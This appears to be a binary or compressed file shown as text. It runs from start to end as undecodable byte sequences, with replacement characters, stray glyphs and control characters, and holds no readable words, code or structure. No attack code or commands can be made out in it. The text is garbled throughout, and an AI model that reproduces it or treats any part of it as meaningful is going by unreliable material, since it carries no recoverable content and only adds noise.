4	sSEe|�k��]u$�HA�D��]�s_�}h�4��?N��DX����[5#&�v����69p#�v�.vԁ	W��{N�/��ڑN6;o_۩OAH"���KX��4K�`����S��U�q�$����Z�� YD��ʲ��vV�1T(��+��r�a8���a�p�VRUӛ|�BP���=q�Ez����)h ���q��ag貴y��	@���g�4Zk ���u���"�#
0�m�p����%�è��jt���\�Í� �2�g]����lG��zY�յn�۟r�(���U�ݻ��*�$$e�������(�H!0�']϶��\�0�e�` ��k�^��j@�\@a g�=PBrR���9�R�/}O@�P������ծ�x��-A��	�Y��w�, �s7ʥ��*�zA��x�ߛo��Ԥ}1m꿌��}�\��(8��������"��B��y�8�B�]4Yq�53��UlFx�w��oj�+��z(X���SEe��О��c�c��J�ɩ��]�! LWD���?�^���=�h�L(`��MyU��6  K�����x�~�qA��c�`�>Ue�6x��e_���.�>J@����9r�{f���P�F��Pn�����u��o��{6��WmnA	BWڍ��g�YeW��k`�����G��`�b^r[�>���ڈ����]�J#�~�!(X�h#��VUﯲ��$��
�����Uդh�: ~��/}vv�BIƉ��L�2g��G�����M��U�a��@� :Ɋ�~�-/�,��"���7-��|�� K�l(�J�+U�?-����c����o�m�@��9��οd֮�T�2�/&��m
�� ;����P8�o��vjr�R�_���ę�Ɲ�I�q��_Y��U�c�v;��U��j��u��x�MUkK!0���c���e�O�X�6ݫۭ�ZO��_uiK�J�L��*��.�_z���]�]�F��UR�����A��7��FUt���{��V�0j�U���+Z�"��s���{�Ɣ7�q� 5�H��^����]���0�|��_=(��ߪ�-ֽ;��5�e	(!��E��w~��د�|��]�m�Rz7�E\)�n�%B!��+�� r J���^:�7���s��r���gW_g�拡4\^0 �4��K��ʼ8v�A��{+���ص��o�@B�q�=��*~�9/cU��{�����bzݦ���������lp�᧽h�_�u�����7�-�x��z� Dq0��eSK4��ƥ^�苍u��ڮ�R/�X�w��;���z����p����5۵K܈<l`z	��3�nѥ�ֺ�Ё�E�eF^�5+_f�*rLoE1��_�� ��
n���@���G�΋qZ��D����Ż8ܞ}�>���Z�B��CC���Ү�W^��1c�z��V�~�x0�pz�����XCgU��8RH�^��&�;n�z�C��`�*z��ʩ	����}_;����
�F����r��[H8���7ٮ��ha � �Uͦ���[�X���c�;MNӢ��ނ�P���ג���:��K���v{��x���ݔ�3ܪ���hb��������En��Uk�;� ��w�ܤ�@���s[։x�F	r�4h�}_˅X���٬����`�S�W�Eo�^z�K��lNp���w�H�Wk1��&}V)o[�{�߱� �p����|T���nе{�Bp~� T�u���7���sX���ћv��r,tA�{.L�n�j/�b�||�U�)%��}�U-ߢ��Z����xA���뷅X�v��q0_�γv��r Ŋ���ML�n���!���Q�C::�_�}��"���-]�r�^��A�8чη��^���n�xr0�I\��3.�{��L�>���j��Q�+]Vj��\Q� ����g/�b/B7N�Uו��$]	�c.3��⻕�؜�˭(c�ɓ����e����h5�����OE	.�n�_���ξX�lRV��5`��� 4��z]�'�v��
��.��R�2�j��퓙e�7>_��^����LvYa�XÎ�h�eZJe�'׆>���I��Ќ�����,W<h5����I*&@b�8��(��A��i4��M����d����W+-,l���B9f{/��v�}��{��F�I��le�穃@�f�+�Q�t�~i��mX'�jc�hI��0J�����5��#%~��&�k���[}��q���[�N�+=�HPH����׃JȐ&�c���ܷ"�u�0� �����`�i��9�a��v��aj�����6�j5)V&y�5 ���(e�ϒl�C/�ڟ���?v�S���AI��e��� eRYYc^�g�����k�`��PS�����g@�l��JP�,U�D�a���S_=?�r����=�p t��u>B��v�R�%A��e4�0Z�[y;?��k�M��{B���t���.� ���r�%�l�$9���k�>���mS�%Vky�q�U���CM�&���]��֤�>1���S�YSM)��B�u�և�8���a"�n=�J�'Kq&��O1�4�4ˣeM4��~憣Y���#nl���H�YJ�d�\��,��y��B�:�v� ^�$sA�����0��8�Ҳ����Ǧl\�5��l���'��2�Y�9�6�<s�%����%*��i#Q�ތL�#�y���5dH��UG�#���l�iSTBm �T�M���Fm��dO�~m[��qN��Z�lJ �lЃ�g9d8=4�_V���#��F��|�Z�X����*5��H�hG8e�&�����ؿR�~�]XV�I��[6�1:Lj�G�Y�k�R�	:@�W;��Z?�����եj�6t���)�H�/*���ßY����ԺG+�N9i>]��C���p�/ �����l?🾵����>�`�i`��-�0%J�� ���L��S��o�V� �iWm��.mSo��}-`@~���X�K6p\��Z��H�즷'��@�-�e���w�C��F	�M7�NmԵ��[�.�H�6��0 Q��j4
�f�"�V8��t��}�v�ݡ'�i��Q�c��IF�c*��e�ZoORӕsB�\�ж2�)W�s��!&���gK���j`����O�eWթ3^ih��p�c;��h�0��g�2�GiIhFgc��#SEpYV�Ir$4�ȹUhI��4|�1%�aB�3�=�����LxF��E����U�+,jߍ��R<�lT�0L�R]lު�,jzq��J5�r��V��y���Z8��
�CU�6lZ�3h@�x���V$��7��k^�ԒG#`�s�=UfL��ɳ�[VۿZ3�6�,bgI��*�q��W��V�+RҴN�T>k&u��h�e,k/c3��c�F�Y���u%G�.��� �����m�	�0W
dƧ����R�]mH��*l(C& �Ar�piV�~�V�un��ʙ�6E`# 	r�MO�l�Y� U�0G;T�c��E��0�c� ps��RXK/>M��e�;��c�#���t�7� �-EL���-���K���� YT_�#J&�>q�×*Еf��5'�~��� (��%� �h�c��<ri�7Ier�������`�5f8�i �����U� ��ۍ;e��NR&z�L��m-9c��^���@��t�1���Ei!���mG��K&嫳[�Ba�:T���f��y��ڲ�40�couuۦ�Ц���0Pz�YRōe� �9�� �@��ʵ ip�Tc�~T���&����-�w��l�c����N��Df�
�Xl0T��3&Yl����Kj�r�MQ�|�P��95�j�1
�I��[#�U�����4 3+e5N[2g.��,���hԗv=<f�eT��(np5�0�,�j[/RK��Pgp(ڕx��eA��-Ļg� (�^S���lg͖,��r�u�%T��]ie)E�A���/�2�6�Qb'�г`��;}I��M٦�ic���ڍ*7E�d[�W�OE������N$�?���M N
ͣ�Lg�f��[}�f�����,��]݆FU�	^��a�K1�gw����$ '5�m�g��~�Kmd�z\�)2��C��V�l5(� 91,�����k�����פ;���\������4ͤ�	���#�����;P�4�Q���k*��������0>����z]�E�T�T��`��Z�+s&|�T��F2��5���*r�۳�䱐h1�F*rFc4T�Y0C��u��J�m�-!NP<㔖*�:���[���l����rU�˖i�.�NǺ�.U����UQ�w��qq��sM�M�xs�#Q�G֖hV��%TF0�m����z�������_�_^ť���/��<ޣJ,���4Y{��FmFZ�0#��fY�Z��]�w��ZXO��ߍ]A?a��`6����0��$Z�˕gʶ�5d[�Z�.�S%���s��80eA.�ʥy�ҜM��e���Fg��s,�1r�R�J�Ni��}x�J��̀pO�x K��LҸMl���׵K���GiaK�5�r�v&�&cFË�Q�Y�4���_�M�ܙ1���M��g�%Z�O����֫�����i2�8 �Ե๒�'�mk��g�'���,g2��4�keȜhx��+R|�|��v� �U��<�1�Z�� �y�SUs�7hFe�k�rg-�P���n�&��o��e�plRѥ�&���)G̪g��)���:�M�0��( �3S39� ���b
E�	�5(��l ��R�Z�odU�*�]�v���'��f���&ʖb2�Ƚ�w&�P`� 9��X�ݪ��Hf�de�v:�Us?W�n������1yC�
���ޑ�
ʳ��[l�,���%���jH��|��	��:8�1���T��Ykd����ԛ16�3��G?0Q�h���w��$<S��`���N��m�nV��]���G�_M���=�9~NX�L�[-�`�j���Yd���	de�c�˓&k)�78���Fsճ�,��'�&pԹ~�T��Dae�.�m�V�?@"aN8�u�L��vYY��k����R� y����+'4p�
h5%rl���|�R�X���Q��8�p�|*�&�����|�mHc��*�$93&��K�>�~m�����i
``Bc�`�Y�L��%n�ܮ�8���~�1g4s��������̡����#S�� �j9��ө��ٙ��eNS8q��
���VY�=��J5���Fa8�N��2��mXn�5g�a9��Ķ��ޓ3�#A�b�2mSF�3Y_Z����)@u`Q�3K�0k%�+#8ϵ��9uxT��P��Ɛ��D˼�V����O�[�+���P ����Z�3ZXS �hz���䪴�L���0yR�m�Vy�N�wW2���Q;l/P�K��ڰ��L�4ױ������i�A�0��l�-�d�Xc��w&n�4LS`�"q��檐��94�
���LfZ��.U�U��,�j���-j���H�%A��1��������e(�$��C��*cz�=Q��f�j�_�يM��5"ܘ5�i;-g��,��o�H��'�Ȝ#���i{�|���rhMJ.1cVy�1u,�.d�,��C
V� _�zd�<V��a�H����I�J�,jyD��s[Y�W=��Rr��r�L�}ρL@�oDb��'�5�R��	�6�jH�i#A��`����:AG-Rl�}�u�I��\c�Z��B��*7I�R-�= �<�/K>�b�5X�i��� �W<+*�f��Ol3��V�y�}<i0L��TMҲŊϷ�G�;����������ȣ�r�n@Q�Ҋ��,B=�R5�-�>X�} �m�Z��t��ò��\�(�F}=F���xؗ�Y����� (�ڔ~T������;����z��m�#&04u�G(*�*��l)��|(�ϭ&0��ei࡙�HR�[K��ics[[�����˜�֞�g��LӨp3q�>Yh��\1�S��[�7]Q3�nQ�0j�_���Ƿs��h���6�2w�M3�wY�9`�,f{����Fy�i��hU��fJ�zkT<�H�<����5%M�Gu�n�z֗�#����b���:�%Д�S��&����K�{]�^�ꪽ9��I�7jM2��S?⭻mM�1F[<�5`�4�-r�&�5���Rr�x�P&��~+�z�´�����2w���]ă,�o�l�]N�!z*�tuq�^��` �*��|�)ks���z�����)�W��b�� Ď86̖�j���!���k���k��������W�;� k��>���趘�!{�}������^�wԁ�C%�%��k��w��O
� �w��uȋ��Wy;��ֆ�^���BcA�-�k/⽛V�"�`E�?�e]���^�񦗚۪�������a��o�wor���`�hX�|�F�kӾ�ց\f��{���j�R.���6~+�)�:ԁ�1F�-]g��٫�a@����y����-�F.Ur��;F�B?h��Ӿ{4\�_iPu̻��$�Qb�4(˚͋w��ޅ�u� .���� �=��~�������wr	�lL1�(|�%S��[�Ŷ�K�pB����j�=� �����v��R
�ǌ YY����� �E��j�7ۖ�	����z����Vn7N���k���t�f�+�k��1�ߖ_�8��X�y�4/�B�Ί�A[��R�_�0�၏e.QZ���;\�LUAc� v�U��BB}�%��\���h`űq����W@�"4���q~�s��0��*R��uuq����J��)��}��H`�E��&����j':ǇV��Jz�A`��KW�K�}��F�4'�)^�ZP��1��}��lz37�X�� C����T "���k���ZK,lv=^W*����lwU�U[_r߽=��5��9 ��������Y�:zs��=А�%�PQ�~�z�5i��=(�_�k[�����(}C�|���]� �
 ��ß�'vn�Np����5u_�g��X�gX�����/&5`F1�F���~�(8ȯ�O}�z����{�3��݄Ծ/UZ,C�a�c�V���]�/�ę�[]�wh{�jE��f2{��իRwBA�7b �e�(���*\q�]:4����6�����R�zLh���GY-\��ېB(�����^�k�K��֋���`�Y7\պ�w-肪6&cڭ��v��!��:��ׯ�:h�n�F�B k�[���v�٥�}�1�1T��~��:\�����5�[�qmh��� Vr��9;�<O�l�������`���W�\o��!�o���Q�/Mj��G�{��ס1qpB���Sr�ګ�z ���=�nb?�v!�~n�z��`������Դ�Bs��["]J��;�^�ą�	oU�:�<-H��
�4Y������ч�]�uݻ��5�$ �a�K+vߝz��ȫ���eu-u#>�8�u�Y�Rݢ����` �vT�|=Bn6%�1�n�|9`���:��Ё�
&6?y�j!EPֱA�M[]uj�� ����y�.�*r�&_��g߿�B��
�>8��%� a<("�<f�Sק��
N���=Ѝdk�Ϊ��|m@Ƌ����U�~��ֆ\`�F�VUN-_o�%��,}�3]��i�;�3� �Ig\�諶�7�� =�e;��j��H����Ѻ���[�]k@���� vY\��,ֺ����P�P�E82��~j��}��K�)w!�Ƈ��;��j��� �Փ��fx���hD�(`�5^UQ�\U]jS�$#�"A8�W)��V�$*���Y��u9ZoEXZ �_�U��Z�`zr��huv�jq�9�K�Ƴ)t��:�r(�CW�h�s�ކ�LF�W�}�P���Up�*��!�9�B�1�@���K۶��䆋p� s\���5����Z,O�� v�� ���E��
��w躤eX��w:� +|P�����ؿ��s��ȰDؓ�|n[�1a��Kˏ�����@�2�WʽK�R �H+7�6�����@���<^m�?����Haq��A(�k��$h��>�5�٫B�A�1�@�l��e�'�
8�+�F��A�6$�%�y$&q���Υ�b�E
2��0�o�x��r(���L/%��~�q�!�X�6k3Ž�ނC}��_���/� BcGw
������N]o��˼�����\�����U��j-�9�J(6�4��T���ݖ�@�k�
�?�ʿ䋢���γ�._��؈7#��L����o�jM?}�1/Ӭ@ac��v{�۱�=�Vk���5Y�Ё�ޢ�^U�_�o�)��������և�8��	��6;��(��=i�@�����q���C��b�u�P1q�.pf��廅x$����.�b�����o{��ҴBF��b�{�]ku��@�k*wg���q��8 ���;	<�����B0�B�uR��ܪ�^�K��ďk���b�x��5K�c�u[�J�@~�`�uE�(�����<�`�]g��*(A� ���>�Z�~��	q~�(�������ۼ�4�ؑ�Udů�W�B�	PBZ��]�p�!�``�X*5�{g��J�4�Xڬ��j}�ર��7���_o�H����7Ug�� zX� �(б���ϭ���!���T�Vu����H��Y��Z�׭��I`G�۹L\DăeU?տf�A���m�.��F ���4�2����-R �A��:��3�y�?o"\�-}�@�#��/�{Uj�	ь�����N܁U��_U�G��/����6ޜ�N{�a(�xQ��j��-_�#n��ڊ,\@^�*��yV�0J��5�Myn��H���8%ݔ���+j��qB�@�_�Z��j(8�ޯ���|�c�yZ��𪸱 �( ����g��V��7�1�ζ���[��>�6<pWկ����um��y.RjG�Z�_�EX��b��_u|9%Q��=e]ng�4v�����n��q����1�,�u��v�� ����Z��v�_�H�����g64kݯmH�6?���~nл�D衍�(�r����k��!#�ao��u�Wb��"
B*�����]������"Q��� ��-�
�jA�c+�QZ�;c�}�g��֠D
,!�z�����*�E��������bL�PؐC�:��n�c��1�w�� Cbac�5y�s��V�!�1@� eF�˗^�꿊�B���:h�n�c8�,x5.fVC�W
G�� K�0��d�Wؑ�׎4��Ʈ���PBx�#�f�3n���jC�����M��u~H��0؈���We�w,0�a��ʖk�>zU�A1F�����Y7�기1��w��K]u��_l��~
]V�1 �� ^c�+Y��_rF�7��Wu�n��ށ�?�Zc%����j]��./N���]{jջ�!����F}�Nv�U��	(!F�6&jk)�?uZUA	���O_ފ,R��(��ku���������nZ�)]�X���Tkª�x�������Y�?G��׽!�Lt��K���^������}]˽��!!�`2��0��ջ��:(�F����j۵h�э\ܯu������8��?~�zф$/X��LӸ�R<6;8�%si^�jDP��vk���u�z<./�V?d��^+��.�=G0���pa��J�՗[���<L%Y�>g�>+ߢ�(<P* ����;��H�,tަ{�.�Z��vAUǏ-��S�YɄ�*C�vyjӡ'�]p�Ͳ��;z��9H���_����ޖBw�Wn�h�M���I��₨9��w�+_='������u|/U�zC�'�N�m�^I0\,`ZeeU{��mR�%��� yW���WXW��ŷ������K��z�i��$K& ݎٶ��S�����9�"�Jߵ���,C� ��7�����ſǱ�Wr�/J � ��:�ݷ��ь�q�~�߯δA�'c�Ue��J{��g����*���R�_�/`�|��qDW� z�^�n�uפ�� 4�\�;5jA	����[�s��F��x߶~�_j@�����V�7��gޣ8���� � ���2�/���;��H�AFZ�|e�r����ha"�����v��E���n��<�Ba��2��u�j �]U佪V�iR ��?v쫲�U��a:'��:{��ծ/N0;��4�48!�TZ�wf��2�� �F������e���cB�y���<p���b�4�Y��m���O�� 
`�d��~��v���(A�t��E���r���� V#�6k��>�/��cҪ���:�BA��KK�&z��uH`�$qA��Ufk���~��������� >ʖ��
��E�B�z!Azv':�w�U(m�����Z���e^OW҆
4H1��8ӡV��a		�E����k�z.�1���^�/��`�c�c�1�_��*���?��,�o���K�"��'�sUV�ﯻU�OK��!�ν���Vؽi��paVno�?U��}�e�}��t��;~w|�A����?�w��<ac/�p�+^�pB�4�Ό�W[ƽh��@A�ܾ�Ծ;��!L��յ�w���C o/����-]��w��^:w9o���J��I�ݬ�]"���\+%�R��硃V.#�]����@�2�E���_~�0x��y|���Wj��$^��� �xѭ��n?���S�z���zW��u��שu�.,*��t�cS�|~KA=j (�9I�:�lCQ0 Lf��6���Z6N�F2��n�-@���T?�<[]u�A�����>t�}�]uw�H�*�~��|7�>��T8&����A�WF.���O����!Aq}4�ٯ~ڵ+C�E҉�c�׷R�ߥ[��0���޳���Q�
���Ҵ^��J����㏎3=��7,�=|jW�^P)>hL��2��E�Ձ�]��>�} '
�v�$�	�˙�QZ첷o؟*iCxb�#�9G��K+���z-�S_{��6F�'v�C_�SVj�=�:��!��H�T<�sr���J��F�ܻ�ܖ6����R��(jeXE�ԟ8�d=��?�a�{R�F��0O��R�F��2�q���wnqr]�2�	�q��G�Y�3Lj q���C/迹j�.Q�{���oO��W� ��8;H��}�Z����Ov��[R�N̓\�T������Ys����0>
�8w�y����UIOji0p�#趄�Fe�>������,���Q���ؤ���a�V_V�'�"芹���k篬��Ic�f�g�X�S3a�2b�"NU�jd�-�	���ϯE����U�L����,U��j3L�$O��)��:���Z]�j�J���ـ�MFicR+�v��-sk��L���d�$���� *U��e�a���a� �ʗܑ)Ra���ɕ`�â�sMF�RD�a���_�VZ�6����`$�氦M�����+I&�� ಁ<8٩�s8rRD��$ǁ����&k.{����� W/RW�>s	u[�a���Te�s��B�+���Կ�&�&��c3�nr��Fق�,4�dz�_�NY�1!*p�$ea�T��Ke�t}^����&3H)k5��f�h�'�Ѷ{RVe�Q�EG/�l��YH;ф9D��)b}pjF�r`�\��-��^��[�Q���	H��l��^�� � ��z�2�`�Je�f�
��	�0�.���骿�
G�3�a6	���X���e�ʰp��� 4ӣOm�+ R�L�$#L[U�d�,��6�d)��fO��Es��Һ܋�"Sï�V u3�a#P��KB��ڔ	�z=#`��v[!`��Nwe����� ��\��0�#y���;p
(9���"e��c�_��B�_��=&�(�l0hm�f�sR�)#J�H�iC���k�K�O���Ф@�^��5�Mۜ��X�����$�g��[.��z��X)��Go��ga�M�Ia��ӹ�{4���l�&p�,�Ve��lB���(�tk5�̫r�����dfǢ���`� �n�	�M,�fH���[Y�c�ԽjK% jHdx�Pu3ڌ���fZ��I���CR�Q6/06���$h���~2�6R����Ey��pލfK�	f���M����lv?����ȋ�/s��D`� �&1�H�p�V�Le������l�Ԍ��h��~��SH�Y��RRi#P�	��8C�r�^��|;Z���h�Í�@�b�M&�
#&Ϣ?�ݞ;3�o���h� �
��mح𹠅h\�	| i��,� �����oI�^�qό�X*ʹ��g�Z��o��ZR�)��� 0PZ@�V!l q���okl��A�I��!��S�߀��-�E��hvzݯ؜F�9��7��1-�Љ��΂(@�G��L�f�S�Q�S؉�Q�n,��l� �&�k��50�=)����oL�K[Ƌ�$
�
ʕf����ޘ[Ե�="�]�/�r�S$I�(ϕb1�B3�da��)��JkQ��8�ˎ���/��79Ff�:q���c?),U�x��r��RSڜ�l�m�*6Е,dԋ��J������EG�L��A ��F�h�f���8Z�j�ma��0@���4��d��sy{���x@?�^mL.�S���0�1���/���	��8�!B�`Z���J������� �^�Ѓ䪞RAF�4��Prf=Y���@���M˷Rt�,���Th5HepcQ�{�Z��{,H��d���l�|�5�VU�X����~��*Ԇ������Lz�Maq��*}��h�_�=#�6�=�
��j8���M]���������L�-��+����օ��}��⭪�h}7�Cy��o�9E�J50�Y� ;��հ+���&�F�#,1��G#��`����X'��Q� �.���p@>bZr�%ng���̳���<��-����lX��ӛ�kK�FO���tR�zG���KS�P�?�>��>O�[e�4(�4�P��e�؅�l��2�S��5o
K�jRR@f�}*<H�V�ʙ�����z^Y��}3�lX�6��=�qj� ��t������U<?��'�͠m*~|�-���v�x`� S[���fԘ� <���9I9���3MS�3�!���8�|Sx�#��� ��`�����|���~� �Џ0�`�x��-&{-�k�̵a�?��o���V�އˣ��/g.(e;�uk@�i�P�m���S�������g�p��5�0���ͻ�����$��Zo�ڑ��'��9vZ�m�`�$9�t�|������ό@�ޝa���3�g���c��w2R:��ɣ�l�.L�@ed�e��xg�jz�xTCz{yȆq2i^3���ͭ>_"�Y��5����|�P���6 Q��C
3TVFs^	�uh���M��ƅ ��Z���^���U�dj0y=�BI��Ej�*�5,�`�6��
e�'�&ؙ�S�.Nh9GƇ�͋��]��鯞�wA�@�B�/���+��2�GZ��(.p��|T�fnC&��)zR�}�0g �Z�0k%be2����of�䗔�Xc�lQ�p?%e�m�g��5ڍo���+T���?�k/	/'��q�d�p!�.x��{]��5�b�؜�ְ�:?m�j��������sg/��ǆ��93�s�4�� W��̼��S�m��%ؘLҢ��:c�4��C��ml�ؚ�1�0��,*T�{QeJ�����:@�s_�E��zh4��;P0A*�"xZe�������Нt�p�SG�D_��さݠ)1N3IƎL���.YV�g��{���='����"9��,X���� C�Ǌf������q��pb��y�X�<C�� d�Б���9��/��c,���үR9^;�>\>Wm���.T��rj�` ^D	��4Xɥ���{�ޫ���Y���8Tf�xVjY���0�#�Mm�,J�<�����*��4p��|���,�=�|V�� �gFo���iS?�������ܔA�L!0C/�g�5�s�x_�*������-9�	�O0�ɰ�^sG�v��H��l�I� ��0|�4�"�l�s;�K�6���I"�a�Ca�/��,�T��:~uWm��'�@w V� ��#SPvp�����o� ������|_}V����c���0C<n�dɬ��['���@�ox/�R�Ԑ�P�� �p-��^���99�͘��	�H�td��CG�麵�k�I>��݃���� j{�����S��у81�s���fZ��8�~�;�O����L�Xd��5��h`��r�V�9#��E�Ԃr�r��>	��
�5��4��ܖ2|��{G#4�QS���y��oٮ�JL����X�sLF�� �ژ��[�zФt8�F-6�&�+4T���ƃ][}	GW�*�(m*l�i`j`;(��5����V_�Woӭ7#I�&��n���e�y�cL�G���#�X���F	�T�>��>W�j>q���^]���KAu�֍x�vn��~���Vc�f�N�s�Vx3�ے��2��L�!f("|��C+�xY�*љ�T��R�xi��ړ,F��������ߧ�C�A�ie�ʙ3�9��av�z�Ҷ^,�,�A��j7g�=h�k?��b4.3���x���mR�r�c��xM�G�r9C�Vj�H�hۮ��׿�8`�X�͆�RT���RFz�w5�I[%u]��%%e�l�4�#�����S&r�lz[K��O�����Y�I�>��m�?E���5<A����R�� ���n䩍� ;�7�{��?=�8�P?U7��@�.LaI�88/*�4�<��/���=1�3H��`��P����oj/�,����}���gB�3Y�M)\��xcZ�~�]mⲀAd�T��TFs�#���h�x֜t�7�[�U��j<�oH&}�M�(#h+ҍI ׳2����l1���6�)�<�@��/�@��|u��_�˥��
ϓjxs�޲�eg���Z�^�9�X,H³O�j3晳^�W��J�b� ��֖73f39�pC�7��WHrW�>P�:+x'�9�Ҏ8�_;�L�p�n[U�)un\�7ٴr���GɏH�Lv [Q�X��7�ڌ��O�WR>�[�9^��ٰɳ7���ZQ���Ԍ�}�V�?���e� �RnP�Sz6v���n'���b3r��}.��;!�D���%#ڭ��~G���̾o���<�`Z�	O������D�^8�>0�b��~��^��|��,�Ť��X-�L҈�3���K�O�_�5����ɽ2��s�������e��\�7����{,zo���j�pS��H�*d�ӹ���O�����h�:�S��T8�{.ph��i]C=�5w&c҇Q��c��M�s����K� Q�Q�Thy���
�0��zҿ��%<���?�pl�%'�7�J/�oU`!��7e�_�z���7�/T���BR��w���HH�|����m�Lo�)]�������F�C�u^���'vX�fōuf���}��}�2���z��ej��h��:�j�^*ܥ?Ei
C��*���<_��8�3�3�[��؞��x���m��_�` �lp���ǫZ�B0��J���r�U�ֽ��\X�B�]w:�-�4H�:��~��r#0b|���;��!(��:�e�+Oo���(!u|+��U�R�E�*�6�������j00���t�כ��z	��x�v��_���;F��mWw�܈A\(e~�Z�s�m��Z ���&���Z	t��8*ޭm��TD����Խ*S�jI ��ݽ��c�R� �A��8�sH1qpB]}׭]�{�lHA��޿�2C��� �]g+�z���,e���b����A��(��U�/�y	j]�p�֭JF}LQ�4um���VG���=�����\���ۿR�:��s��B�o���9s^˙ݳ�Z>���bɞ*��5"
,G
0���ݫ�9B0��.���ʮ���U���4X*Ƃ:��6�t��1�S�e^����X��JA���Md� ݯS���cX ��;�X�.3O�6��؁P�0X��Z���):@��9$��al���S����0�f�s�v�� Ca,lv':+�\+���V  K���V�BD[�.ʲ�V���ݱpB�,ʥ���C����>6��߭:%q���fz����- �*�_@6j���V��CWT�R�ƴx��A3�|V�{���*0�wW��+ٮ���A��+�e���wi�Oa=x�=��<.,%cFt���]�Ws�O:! �u������'H�:� ����Ҏ�x��44X�)uԥ��5 ogyU� 컇.�A��Dta��!������4	i�q}�E���� e����0@�ж�>}�nֈ8�rz����M�ܴ�'�c�ƚ�R�z�ww�� g�'��hU�����v��h@�BA�ݦ���U��E�����u|,�J1A?�d�g!��u|�O1�
<o7��G�^������jw?��-��C�K�}�6c(�t�VWň��F~��u��w"TE�S5]W}�=A�[8�̳U|kzwBJ���,�*��>:P�q`�G���%/�i�`]�כ[�\+J�D��8�uMUqނa/�ڷ��k�����.���~�0x���@�m�;EU�n����( ���M�
^� ��p^���� zWVQ�M{���H_�O��2�4޷��^�����ZPBA�B*����\�]���ς�9�"�?�f8]�w"'��gZV�>��} кc�+��w]� @�uc�J�ʻv־,DIЎ�p���n�]� #g_���J�,����������j.�CEL�v��[�!��	�^����_jA��.����_��ڴ��x���^M5^����o�uW��ފW��Ǎ�2��ݵK�'��={fڮ�j������ut�������-r �2�08^��Wv�-���Hh۪�HP���������������V��+�N�qbU��4h�iCA� �a쥻8�K��P��5���v��h��g�]/�#�_�[W�<\��[mH�BhP [����҇�ݺ��iק� �.�ֿ|^����S�p���A_o�n�OA� ���e��Ok�Ҵg��vS��Ô�!;�O��3��Uw �h���/�ה��~�{Q1
�:��v��D`��1��������H�:� ���*���٣B!����_��6�)6q�q}��AX\iQ`~'Ov��Z-�����=���g��r �"�b���9k�z��� ��lN��W����zy�l�����g��8�o�F�z3+1�Fvmﮮ�/?L\`/x/���73~,�S/�._���!�X�`��'���woڈ7Cƃ�W�� ��D^:8�}�R>��ڞ�� ��'��SW�k�]�4 	.���1a@*�h]}��J&J0 Ld������`�!#A�JW����.,��*�o�- �>���v�HH:��ָ�}��@��X�2�vU��6$+c�|�Y+}h���������ݺlF���XPV/O�\W�n��QzH�%�V�_ƫQ	�c(c�vK,� �էJ!_w�5;�vaip߉�
�	�`z|�Us���*�P+q�G�Ӫ���{��^+����X�v��Ղ\luŵ�]o�b|�����֧K��Y��}]�`�A�	������h?�l�]=�Z��N��]O���n��Uat+�sY�/S��R<��@������[�"�0A��x&���ƫ,�j��G��
����5�$ �/�W*�%��_j���JZ���kZ<�1�G1���;T��01j��U®�	�xB-q>�@�+�nS��⁄:��+�j����Uf�z�-hn�0���NA��(hN{�a,`_ YSU�Uwڻ�@�kph����Ϯ�<�U���sc<W�����Lh+ݫ������[�m�ߵ���
.:1���V۵u����J ߶0��Ɗ�Wr��!�Z�FM��գ����A(����\� Jپ��T��X�� <�[�����^7�0�����f�k���f�ތg��x�J�,hԍ��^�	�!��ueOu�ߥ���4LWX+�Y������V"�8�2��U��j 0�cJ�p,Ͷq�w���b�R��>-�f�_h0�{R����H�+�0@��{�vlފ,j󂲿-n���!8N0��O�z�l��R8B�	z�[!����0���zٻ���@�J�0!��e�b�4)[ւ�����|>��a81�Ook��eȢŌ0C+5�����a ��37��o_�#P����9��M��Uh��Ǎ�<Z�u�P�C9��٬�|w�eA1a�+���mv��t�O��^#Z?5�j�o��C~�Є,��^/U��V�U�(�8��� e�S�Z��rA��^8{rR�x��
����F�ʥ�Yj��
r!:0a xy}����T�� Ɗ2�eT� o~�{;� _��a��u�S<��_r��^�ac
�r�?��Or<��>O���5?M�`,X� ���_V��zA��K;:�ƽ[4"�� �Z{��U�iV�!�ʋ�
 �S���]v���~/�w?��r@Pe�4w�K�Uz��楢��L8�.U�?�u�]�V����4` ��殭[;���1�f4�o��{�uB���z ef�m�GrH%������۟���܆��~N��gb��k@���Q��.�'"�AQ�P ��vWc�e��ԧ<�y���\!� ���Z�W�z<܈1rpF�*���R/��	EQ�9�Y,gC��9uT���0hP?y0ms�_g.�q�Y��5zޭ+���ŉ�ƌQ��3�NY��A�
41��ɍ|���O�0!G�0S%W��j]�Z�X �R��W/'�������2�Ĭ|Q|���j�ө����1abU�2��'���H�]s����*]]�}���]0�u��k r���\�p���>�����?�ɫ��h�z�/П����$��`���W����ZV�p���.o%�7��֥��n"ǃnS�ٶڸZhl�w�ʮ���K�8і:�o\�����	j (��V�%l�aU?6-�~��/BY�q�ߧR�Ga�6ޡ&���q�g�[�bܓ�PK��w5$9>���Vs�|mzO�U���_�bZٮ���zvX���WƊ�#��6�4����!Ň��q��8ι׻��z�D"�c-u�����п��  ��D�}��V��O���s�Uv�a.�ڍ���d� ��O}�����.�}��-s��Ɗ&+G�n�n�W���P|d�\�C� $m�*@»����j�P���8� �����7E��{��﮽�Q(1�����t&B�b��]7{��n��3�~z4+f� z_�~�n�W�F`�j<Д!�A
n�U��C�i�K���<��R.�>�U�]�߾���.O��Vh��� lU���pC��Y�eeUe�U�W؆/�����ɒ���.U�;�02��f
��x*�J��>g^���c���2����Ԉ��E���>�=H�j�G�qUJѳJ1F�3���~���bAUC�k�*�v�~4�c � Ϛ4X�S�鮧�R��a���\]`���׾5��A���9ZwY��'��@A�ů�c�էz?B*���dӮ�����Υ��;PB0j�68��[R��K�hP���`1{�=�խ�Vq����V���a���X����orф�69�p�Yn�jӮ�h��D`�����R��"��q��Y�O�چ�%��o}��^�4��B�3֎�Hk�n��CP8���?�];��@��@��Yן~�ڻ����c��^~�~ba#�(q����f�mCń]`�=Uf�U�~�<�1�a�=��5=z�x���ݦ��١�S@�©Y:�n�R��"��W��T�m�z40�����$���܅�^(�A�Wc���8Z	���.�����s�.�6T���Z��s���,X�z��j��hHB��w��{�h3��j$ �e�.���b����Z��7T��V�؆\\a�7��O���b /ЗWZ^J�H>����A.�lwO���њ���<kr����EzQ(�Y)�ňb��h�UZ�^�!/�x���:�i�=�F����e��{��OO�(�\j����]�z��Eo��Y��eK�'���z�B�� �i�����8iV��7�W�|�0)�Yb���ͳS�=��T�v�R}D�jp�`�#���ɬ͞����ֵ}��F�6I��C2���"����H�X[��5?	�� W���� ���1�i�d�X'٭^p�S�O&ί����KRI�I�S��